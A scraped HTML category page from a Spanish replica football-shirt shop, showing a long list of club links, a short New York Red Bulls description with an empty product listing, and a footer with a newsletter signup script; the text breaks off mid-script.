  <a href="https://supercamisetas.net/otras-liga/al-sadd" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al Sadd</a> 
  <a href="https://supercamisetas.net/otras-liga/al-ittihad-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Ittihad FC</a> 
  <a href="https://supercamisetas.net/otras-liga/al-nassr-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Al-Nassr FC</a> 
  <a href="https://supercamisetas.net/otras-liga/america-de-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-America de Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/anderlecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-Anderlecht</a> 
  <a href="https://supercamisetas.net/otras-liga/angus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Angus</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United</a> 
  <a href="https://supercamisetas.net/otras-liga/atlanta-united-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlanta United FC</a> 
  <a href="https://supercamisetas.net/otras-liga/atlas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlas</a> 
  <a href="https://supercamisetas.net/otras-liga/atlasa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlasa</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-mineiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Mineiro</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-nacional" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Nacional</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-paranaense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atlético Paranaense</a> 
  <a href="https://supercamisetas.net/otras-liga/atletico-penarol" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Penarol</a> 
  <a href="https://supercamisetas.net/otras-liga/austin" class="list-group-item">&nbsp;&nbsp;&nbsp;-Austin</a> 
  <a href="https://supercamisetas.net/otras-liga/az-alkmaar" class="list-group-item">&nbsp;&nbsp;&nbsp;-AZ Alkmaar</a> 
  <a href="https://supercamisetas.net/otras-liga/bahia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bahia</a> 
  <a href="https://supercamisetas.net/otras-liga/benfica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/otras-liga/besiktas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Besiktas</a> 
  <a href="https://supercamisetas.net/otras-liga/birmingham-city-807" class="list-group-item">&nbsp;&nbsp;&nbsp;-Birmingham city</a> 
  <a href="https://supercamisetas.net/otras-liga/boca-juniors" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/otras-liga/botafogo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Botafogo</a> 
  <a href="https://supercamisetas.net/otras-liga/brasilien-league" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasilien League</a> 
  <a href="https://supercamisetas.net/otras-liga/brugge" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brugge</a> 
  <a href="https://supercamisetas.net/otras-liga/carolina-cougars" class="list-group-item">&nbsp;&nbsp;&nbsp;-Carolina Cougars</a> 
  <a href="https://supercamisetas.net/otras-liga/celtic-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic FC</a> 
  <a href="https://supercamisetas.net/otras-liga/cerezo-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerezo Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/cerro-porteno" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerro Porteño</a> 
  <a href="https://supercamisetas.net/otras-liga/chapecoense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chapecoense</a> 
  <a href="https://supercamisetas.net/otras-liga/charlotte" class="list-group-item">&nbsp;&nbsp;&nbsp;-Charlotte</a> 
  <a href="https://supercamisetas.net/otras-liga/chicago-fire" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chicago Fire</a> 
  <a href="https://supercamisetas.net/otras-liga/chivas-de-guadalajara" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chivas de Guadalajara</a> 
  <a href="https://supercamisetas.net/otras-liga/club-america" class="list-group-item">&nbsp;&nbsp;&nbsp;-Club America</a> 
  <a href="https://supercamisetas.net/otras-liga/colo-colo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/otras-liga/colorado-rapids" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colorado Rapids</a> 
  <a href="https://supercamisetas.net/otras-liga/columbus-crew" class="list-group-item">&nbsp;&nbsp;&nbsp;-Columbus Crew</a> 
  <a href="https://supercamisetas.net/otras-liga/copenhagen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Copenhagen</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthians" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/otras-liga/corinthiens" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthiens</a> 
  <a href="https://supercamisetas.net/otras-liga/cr-vasco-da-gama" class="list-group-item">&nbsp;&nbsp;&nbsp;-CR Vasco da Gama</a> 
  <a href="https://supercamisetas.net/otras-liga/cruz-azul" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruz Azul</a> 
  <a href="https://supercamisetas.net/otras-liga/cruzeiro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/otras-liga/cuervos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cuervos</a> 
  <a href="https://supercamisetas.net/otras-liga/dagama" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dagama</a> 
  <a href="https://supercamisetas.net/otras-liga/dc-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-DC United</a> 
  <a href="https://supercamisetas.net/otras-liga/defensa-y-justicia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Defensa y Justicia</a> 
  <a href="https://supercamisetas.net/otras-liga/deportivo-cali" class="list-group-item">&nbsp;&nbsp;&nbsp;-Deportivo Cali</a> 
  <a href="https://supercamisetas.net/otras-liga/dinamo-zagreb" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dinamo Zagreb</a> 
  <a href="https://supercamisetas.net/otras-liga/dula" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dula</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-kiev" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Kiev</a> 
  <a href="https://supercamisetas.net/otras-liga/dynamo-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dynamo Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/estudiantes-de-la-plata" class="list-group-item">&nbsp;&nbsp;&nbsp;-Estudiantes de La Plata</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-basel" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Basel</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-cincinnati" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Cincinnati</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-dallas" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Dallas</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-gifu" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Gifu</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-juarez" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Juarez</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-tokyo" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Tokyo</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-twente" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Twente</a> 
  <a href="https://supercamisetas.net/otras-liga/fc-utrecht" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Utrecht</a> 
  <a href="https://supercamisetas.net/otras-liga/fenerbahce" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fenerbahce</a> 
  <a href="https://supercamisetas.net/otras-liga/feyenoord" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/otras-liga/flamengo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/otras-liga/fluminense" class="list-group-item">&nbsp;&nbsp;&nbsp;-Fluminense</a> 
  <a href="https://supercamisetas.net/otras-liga/galatasaray" class="list-group-item">&nbsp;&nbsp;&nbsp;-Galatasaray</a> 
  <a href="https://supercamisetas.net/otras-liga/gamba-osaka" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamba Osaka</a> 
  <a href="https://supercamisetas.net/otras-liga/gamma" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gamma</a> 
  <a href="https://supercamisetas.net/otras-liga/gremio" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gremio</a> 
  <a href="https://supercamisetas.net/otras-liga/groningen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Groningen</a> 
  <a href="https://supercamisetas.net/otras-liga/heerenveen" class="list-group-item">&nbsp;&nbsp;&nbsp;-Heerenveen</a> 
  <a href="https://supercamisetas.net/otras-liga/hibernian" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hibernian</a> 
  <a href="https://supercamisetas.net/otras-liga/houston-dynamo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Houston Dynamo</a> 
  <a href="https://supercamisetas.net/otras-liga/independiente" class="list-group-item">&nbsp;&nbsp;&nbsp;-Independiente</a> 
  <a href="https://supercamisetas.net/otras-liga/inter-miami" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Miami</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-national" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah National</a> 
  <a href="https://supercamisetas.net/otras-liga/jeddah-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jeddah United</a> 
  <a href="https://supercamisetas.net/otras-liga/johor-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Johor FC</a> 
  <a href="https://supercamisetas.net/otras-liga/junior-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Junior FC</a> 
  <a href="https://supercamisetas.net/otras-liga/kashima-antlers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kashima Antlers</a> 
  <a href="https://supercamisetas.net/otras-liga/kawasaki-frontale" class="list-group-item">&nbsp;&nbsp;&nbsp;-Kawasaki Frontale</a> 
  <a href="https://supercamisetas.net/otras-liga/la-galaxy" class="list-group-item">&nbsp;&nbsp;&nbsp;-LA Galaxy</a> 
  <a href="https://supercamisetas.net/otras-liga/lanus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lanus</a> 
  <a href="https://supercamisetas.net/otras-liga/leon" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leon</a> 
  <a href="https://supercamisetas.net/otras-liga/lokomotiv-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lokomotiv Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/los-angeles-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Los Angeles FC</a> 
  <a href="https://supercamisetas.net/otras-liga/luton" class="list-group-item">&nbsp;&nbsp;&nbsp;-Luton</a> 
  <a href="https://supercamisetas.net/otras-liga/maccabi-haifa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Maccabi Haifa</a> 
  <a href="https://supercamisetas.net/otras-liga/malmo-ff" class="list-group-item">&nbsp;&nbsp;&nbsp;-Malmo FF</a> 
  <a href="https://supercamisetas.net/otras-liga/mazatlan" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mazatlan</a> 
  <a href="https://supercamisetas.net/otras-liga/melbourne-city-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Melbourne City FC</a> 
  <a href="https://supercamisetas.net/otras-liga/millonarios-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Millonarios FC</a> 
  <a href="https://supercamisetas.net/otras-liga/minnesota-united" class="list-group-item">&nbsp;&nbsp;&nbsp;-Minnesota United</a> 
  <a href="https://supercamisetas.net/otras-liga/mls" class="list-group-item">&nbsp;&nbsp;&nbsp;-MLS</a> 
  <a href="https://supercamisetas.net/otras-liga/monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/montreal-impact" class="list-group-item">&nbsp;&nbsp;&nbsp;-Montreal Impact</a> 
  <a href="https://supercamisetas.net/otras-liga/morelia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Morelia</a> 
  <a href="https://supercamisetas.net/otras-liga/nagoya-grampus" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nagoya Grampus</a> 
  <a href="https://supercamisetas.net/otras-liga/nashville-sc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nashville SC</a> 
  <a href="https://supercamisetas.net/otras-liga/necaxa" class="list-group-item">&nbsp;&nbsp;&nbsp;-Necaxa</a> 
  <a href="https://supercamisetas.net/otras-liga/new-england-revolution" class="list-group-item">&nbsp;&nbsp;&nbsp;-New England Revolution</a> 
  <a href="https://supercamisetas.net/otras-liga/new-york-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-New York City</a> 
  <a href="https://supercamisetas.net/otras-liga/olympiakos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Olympiakos</a> 
  <a href="https://supercamisetas.net/otras-liga/oporto" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/otras-liga/orlando-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Orlando City</a> 
  <a href="https://supercamisetas.net/otras-liga/otras-liga-568" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/otras-liga/pachuca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pachuca</a> 
  <a href="https://supercamisetas.net/otras-liga/palestino" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palestino</a> 
  <a href="https://supercamisetas.net/otras-liga/palmeiras" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/otras-liga/partick-thistle" class="list-group-item">&nbsp;&nbsp;&nbsp;-Partick Thistle</a> 
  <a href="https://supercamisetas.net/otras-liga/penang" class="list-group-item">&nbsp;&nbsp;&nbsp;-Penang</a> 
  <a href="https://supercamisetas.net/otras-liga/philadelphia-union" class="list-group-item">&nbsp;&nbsp;&nbsp;-Philadelphia Union</a> 
  <a href="https://supercamisetas.net/otras-liga/portland-timbers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portland Timbers</a> 
  <a href="https://supercamisetas.net/otras-liga/psv-eindhoven" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSV Eindhoven</a> 
  <a href="https://supercamisetas.net/otras-liga/puebla" class="list-group-item">&nbsp;&nbsp;&nbsp;-Puebla</a> 
  <a href="https://supercamisetas.net/otras-liga/pumas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/otras-liga/queretaro" class="list-group-item">&nbsp;&nbsp;&nbsp;-Queretaro</a> 
  <a href="https://supercamisetas.net/otras-liga/racing-club" class="list-group-item">&nbsp;&nbsp;&nbsp;-Racing Club</a> 
  <a href="https://supercamisetas.net/otras-liga/rangers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/otras-liga/rayados-monterrey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rayados Monterrey</a> 
  <a href="https://supercamisetas.net/otras-liga/real-madrid-774" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/otras-liga/real-salt-lake" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Salt Lake</a>  <a href="https://supercamisetas.net/otras-liga/red-bulls" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Red Bulls</a> 
  <a href="https://supercamisetas.net/otras-liga/river-plate" class="list-group-item">&nbsp;&nbsp;&nbsp;-River Plate</a> 
  <a href="https://supercamisetas.net/otras-liga/rosario-central" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rosario Central</a> 
  <a href="https://supercamisetas.net/otras-liga/sagan-tosu" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sagan Tosu</a> 
  <a href="https://supercamisetas.net/otras-liga/san-jose-earthquakes" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Jose Earthquakes</a> 
  <a href="https://supercamisetas.net/otras-liga/san-lorenzo" class="list-group-item">&nbsp;&nbsp;&nbsp;-San Lorenzo</a> 
  <a href="https://supercamisetas.net/otras-liga/sanfrecce-hiroshima" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sanfrecce Hiroshima</a> 
  <a href="https://supercamisetas.net/otras-liga/santa-fe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santa Fe</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos FC</a> 
  <a href="https://supercamisetas.net/otras-liga/santos-laguna" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/otras-liga/sao-paulo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/otras-liga/sc-internacional" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/otras-liga/seattle-sounders" class="list-group-item">&nbsp;&nbsp;&nbsp;-Seattle Sounders</a> 
  <a href="https://supercamisetas.net/otras-liga/shimizu-s-pulse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shimizu S-Pulse</a> 
  <a href="https://supercamisetas.net/otras-liga/shonan-bellmare" class="list-group-item">&nbsp;&nbsp;&nbsp;-Shonan Bellmare</a> 
  <a href="https://supercamisetas.net/otras-liga/spartak-moscow" class="list-group-item">&nbsp;&nbsp;&nbsp;-Spartak Moscow</a> 
  <a href="https://supercamisetas.net/otras-liga/sport-recife" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sport Recife</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting</a> 
  <a href="https://supercamisetas.net/otras-liga/sporting-kansas-city" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting Kansas City</a> 
  <a href="https://supercamisetas.net/otras-liga/standard-de-lieja" class="list-group-item">&nbsp;&nbsp;&nbsp;-Standard de Lieja</a> 
  <a href="https://supercamisetas.net/otras-liga/stoke-city-806" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stoke City</a> 
  <a href="https://supercamisetas.net/otras-liga/stuttgart" class="list-group-item">&nbsp;&nbsp;&nbsp;-Stuttgart</a> 
  <a href="https://supercamisetas.net/otras-liga/swansea-city-924" class="list-group-item">&nbsp;&nbsp;&nbsp;-Swansea City</a> 
  <a href="https://supercamisetas.net/otras-liga/tigres-uanl" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres UANL</a> 
  <a href="https://supercamisetas.net/otras-liga/tijuana" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tijuana</a> 
  <a href="https://supercamisetas.net/otras-liga/toluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toluca</a> 
  <a href="https://supercamisetas.net/otras-liga/torluca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Torluca</a> 
  <a href="https://supercamisetas.net/otras-liga/toronto-fc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toronto FC</a> 
  <a href="https://supercamisetas.net/otras-liga/union-sovietica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Unión Soviética</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-catolica" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad Catolica</a> 
  <a href="https://supercamisetas.net/otras-liga/universidad-de-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-Universidad de Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/university-of-chile" class="list-group-item">&nbsp;&nbsp;&nbsp;-University of Chile</a> 
  <a href="https://supercamisetas.net/otras-liga/urawa-red-diamonds" class="list-group-item">&nbsp;&nbsp;&nbsp;-Urawa Red Diamonds</a> 
  <a href="https://supercamisetas.net/otras-liga/vancouver-whitecaps" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vancouver Whitecaps</a> 
  <a href="https://supercamisetas.net/otras-liga/velez-sarsfield" class="list-group-item">&nbsp;&nbsp;&nbsp;-Velez Sarsfield</a> 
  <a href="https://supercamisetas.net/otras-liga/venezia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Venezia</a> 
  <a href="https://supercamisetas.net/otras-liga/veracruz" class="list-group-item">&nbsp;&nbsp;&nbsp;-Veracruz</a> 
  <a href="https://supercamisetas.net/otras-liga/vissel-kobe" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vissel Kobe</a> 
  <a href="https://supercamisetas.net/otras-liga/vitesse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Vitesse</a> 
  <a href="https://supercamisetas.net/otras-liga/washington" class="list-group-item">&nbsp;&nbsp;&nbsp;-Washington</a> 
  <a href="https://supercamisetas.net/otras-liga/west-bromwich-810" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Bromwich</a> 
  <a href="https://supercamisetas.net/otras-liga/western-sydney-wanderers" class="list-group-item">&nbsp;&nbsp;&nbsp;-Western Sydney Wanderers</a> 
  <a href="https://supercamisetas.net/otras-liga/wolfsberger" class="list-group-item">&nbsp;&nbsp;&nbsp;-Wolfsberger</a> 
  <a href="https://supercamisetas.net/otras-liga/yokohama-f.-marinos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Yokohama F. Marinos</a> 
  <a href="https://supercamisetas.net/otras-liga/zenit" class="list-group-item">&nbsp;&nbsp;&nbsp;-Zenit</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Red Bulls</h1>					<div class="category-des">
<div>
<div><b>New York Red Bulls para la temporada 2018-19; </b></div>
<div>Es uno de los equipos fundadores de la Major League Soccer y compite en la Conferencia Este.</div>
<div>En 2010, además de inaugurar su nuevo estadio, el club hizo historia al fichar como jugadores franquicia a las estrellas Thierry Henry y Rafael Márquez, campeones de Europa y del mundo con el F.C. Barcelona. </div>
<div>
<u>Primera Equipacion Camiseta Sao Paulo</u> : Camiseta blanca, pantalón rojo y medias blancas.</div>
<div><u>Fundación: 1994</u></div>
<div><u>Presidente: Ali Curtis</u></div>
<div><u>Entrenador: Jesse Marsch</u></div>
</div>
<div>La camiseta Red Bulls para los jugadores es un icono!</div>
<div>Representa un símbolo de orgullo, de la pasión, una gran historia y el patrimonio, la tradición y la elegancia.</div>
<div>El equipo de amor el <b>nueva camisetas del Red Bulls baratas 2018 2019</b> y con ganas de que lo lleva.</div>
</div>			</div>            <div class="custom-category">                    <p class="text_empty">No hay productos para mostrar en esta categoría.</p>
                    <div class="buttons">
                        <div class="pull-right"><a href="https://supercamisetas.net/" class="btn btn-primary">Continuar</a></div>
                    </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#a8dbcddadec1cbcde8dbddd8cddacbc9c5c1dbcddcc9db86c6cddc"><span class="__cf_email__" data-cfemail="80f3e5f2f6e9e3e5c0f3f5f0e5f2e3e1ede9f3e5f4e1f3aeeee5f4">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
